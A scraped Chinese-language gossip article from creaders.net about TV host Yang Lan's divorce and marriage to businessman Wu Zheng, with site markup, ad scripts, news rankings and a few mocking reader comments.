      <div id="newsContent"><p>　　杨澜作为央视著名的主持人，以知性、美丽、独立的形象被大众所熟悉，是很多女性的偶像。这样的杨澜在自己最巅峰的时刻，为了更好的充实自己毅然决然的选择离开央视。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1385191958761-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1385191958761-2");});</script></div></div>　　杨澜之前的老公叫张一兵，两人在大学时相识，张一兵是杨澜父亲的学生，特别地器重他，而张一兵父亲也是一位大学教授，两人门当户对，毕业后在父母的撮合下走进婚姻，刚开始两人也是非常幸福甜蜜。</p><p>　　之后的杨澜不满足于央视平淡的工作，做了一个惊人的决定，从央视辞职，远赴美国留学。而作为丈夫的张一兵得知妻子的决定后，虽然不舍，但也害怕两人之间因为距离出现问题。</p><p>　　在到达了国外之后，杨澜选择了一家合适的大学准备进修，因为自己在国内已经非常出名了，在国外的一些华人也都认识她，随后便被邀请参加了一场晚宴。</p><p>　　在这场晚宴中，杨澜认识了身价百亿的富豪吴征，而吴征看见这眼前落落大方的女子甚是喜爱，随后便主动地上前搭话，杨澜也毫不拒绝，两人便聊了起来。</p><p>　　在晚宴结束后，两人觉得互相有很多的共同话题，于是便互相留下了联系的方式。</p><p>　　吴征很快就发起了追求，他不管杨澜是否答应，直接买了一艘价值400万的游艇。随后，吴征在游艇上插满鲜花，把她邀至船舱，当即表白说:澜澜，我爱你！</p><p>　　杨澜看着豪华游艇受宠若惊，她遗憾地说:可惜我已经有老公了。谁知道吴征根本不在乎这些，他直接说:你若嫁给我，我身后的100亿都是你的。</p><p>　　留学归来的杨澜，执意与老公张一兵离婚，杨爸爸苦苦劝阻:“女儿啊，小兵对你那么好，你怎么一出国就和他要离婚呢？”但杨澜转身嫁给了体重200斤身价百亿的富豪吴征。</p><p>　　当两人结婚的时候，因为外形上的差距，很多人都诟病，觉得杨澜是为钱嫁给现在的丈夫。吴征的外形很胖，和美丽的杨澜站在一起，网友都说是现实版的“美女和野兽”。</p><p>　　然而鞋合不合适只有脚知道，夫妻之间的问题只有当事人最清楚，因此杨澜从来没有进行过多的解释。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1159904);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://ent.creaders.net/2025/12/24/2952319.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">“央视一姐” 们的豪门风云</a></td><td align="left" width="110" height="24"><a href="https://ent.creaders.net/2025/11/27/2942107.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">57岁杨澜新加坡近照流出！身材发福打扮贵气</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://ent.creaders.net/t/527.html" title="杨澜" style="color:#03F" onclick="return langlink(this.href,this.target);">“杨澜”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1385191958761-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2026/01/10/2958567.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">什么是低端家庭？去朋友家吃饭，尴尬的想逃</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/10/2958688.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美国最高级别警告：所有公民  立即撤离</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/10/2958535.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京官场私下“辱习”成风：习正走向全民公</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/10/2958744.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">新疆大发现    突破40年纪录</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2026/01/10/2958469.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">央视最美主持人：私生活混乱？遭央视“开除</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/09/2958323.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">重磅！王小洪惊人交代  习竟对他起了杀心</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2026/01/10/2958567.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">什么是低端家庭？去朋友家吃饭，尴尬的想逃</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/09/2958439.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">这一成功将使习权力无可动摇   败则被迫下</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/10/2958688.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美国最高级别警告：所有公民  立即撤离</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/09/2958453.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国战狼怕了？ 王毅突然取消访问</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/10/2958535.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京官场私下“辱习”成风：习正走向全民公</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/09/2958433.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">她死前最后一句话流出   警局长扬言逮捕ICE</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/10/2958744.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">新疆大发现    突破40年纪录</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2026/01/09/2958267.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">她惹怒习近平？  微博突然关闭</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2026/01/10/2958469.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">央视最美主持人：私生活混乱？遭央视“开除</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=536722" target="_blank"><span class="STYLE11">分析：为什么中国的反隐身雷达</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/麒麟儿/user_blog_diary.php?did=536456" target="_blank"><span class="STYLE11">《无言的忠诚》五部曲  第一部</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/麒麟儿" target="_blank"><span class="STYLE46">麒麟儿</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=536284" target="_blank"><span class="STYLE11">大陆疯传多条恐怖的“美国斩杀</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536215" target="_blank"><span class="STYLE11">中共粉红见识不凡</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536355" target="_blank"><span class="STYLE11">社会主义必然指向贫穷</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/梦回三江/user_blog_diary.php?did=536467" target="_blank"><span class="STYLE11">回国趣事儿</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/梦回三江" target="_blank"><span class="STYLE46">梦回三江</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Wangjohn/user_blog_diary.php?did=536619" target="_blank"><span class="STYLE11">委内瑞拉不过是舞台，中国才是</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Wangjohn" target="_blank"><span class="STYLE46">Jinhuasan</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/雷歌747/user_blog_diary.php?did=536682" target="_blank"><span class="STYLE11">明州ICE枪击致死案孰是孰非？ </span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/雷歌747" target="_blank"><span class="STYLE46">雷歌747</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=536305" target="_blank"><span class="STYLE11">马杜罗被抓，中国军事专家们又</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=536326" target="_blank"><span class="STYLE11">中共国真的研制成功了EUV光刻</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1385191958761-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536355" target="_blank"><span class="STYLE11">社会主义必然指向贫穷</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536876" target="_blank"><span class="STYLE11">历史/现实和未来：格陵兰岛的</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/Xin_Zhang/user_blog_diary.php?did=536561" target="_blank"><span class="STYLE11">犯美国者，虽远必诛；犯中华者</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Xin_Zhang" target="_blank"><span class="STYLE46">爪四哥</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=536284" target="_blank"><span class="STYLE11">大陆疯传多条恐怖的“美国斩杀</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/youpiezi/user_blog_diary.php?did=536655" target="_blank"><span class="STYLE11">马杜罗被抓的真正动机是川普在</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/youpiezi" target="_blank"><span class="STYLE46">右撇子</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=536470" target="_blank"><span class="STYLE11">台湾：不愿统一，又不愿为独立</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536215" target="_blank"><span class="STYLE11">中共粉红见识不凡</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=536326" target="_blank"><span class="STYLE11">中共国真的研制成功了EUV光刻</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/happyfeet/user_blog_diary.php?did=536277" target="_blank"><span class="STYLE11">新年第一个考试 － 马杜罗事件</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/happyfeet" target="_blank"><span class="STYLE46">倩影</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/溪边树下/user_blog_diary.php?did=536745" target="_blank"><span class="STYLE11">以俄为爹的岁月</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/溪边树下" target="_blank"><span class="STYLE46">溪边树下</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1159904";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1159904&id=0&mid=2524305',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769023941530&_=1769023941550&news_id=1159904&id=0&mid=2524305
body_size: 23
content:
ondic_jsoncallback({"mid":"2524305","up":21,"donw":0,"wsw":0,"nid":1159904})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769023941531&_=1769023941573&act=2&nid=1159904&page=1
body_size: 546
content:
jsonp1769023941531({"list":[{"comments_id":1220918,"user_id":154987,"user_name":"Douxiee","comments_info":"杨澜看到无证不恶心？没人相信！但她总告诫自己，那是权！那是钱！那不是猪！","post_date":{"date_text":"2023年03月04日 09:47","date_time":"2023-03-04 09:47:37"},"user_nickname":"斗邪恶"},{"comments_id":1179028,"user_id":190725,"user_name":"100656392000","comments_info":"政治婚姻。杨澜和吴征早就各玩个的了。吴征无能。杨澜不甘寂寞。","post_date":{"date_text":"2022年09月11日 16:46","date_time":"2022-09-11 16:46:28"},"user_nickname":"100656392000"},{"comments_id":1178890,"user_id":139748,"user_name":"lary","comments_info":"把滥字画当作投资，吴征是文化骗子，正好一对。","post_date":{"date_text":"2022年09月11日 08:51","date_time":"2022-09-11 08:51:02"},"user_nickname":"lary"},{"comments_id":1178860,"user_id":174506,"user_name":"forfunny1","comments_info":"一对骗子","post_date":{"date_text":"2022年09月11日 06:56","date_time":"2022-09-11 06:56:32"},"user_nickname":"forfunny1"},{"comments_id":1178851,"user_id":185748,"user_name":"voiceofme","comments_info":"杨澜明显斜眼。","post_date":{"date_text":"2022年09月11日 04:54","date_time":"2022-09-11 04:54:54"},"user_nickname":"FANRENINUS"}],"count":5,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769023941532&_=1769023941589&act=1&uname=&pwd=
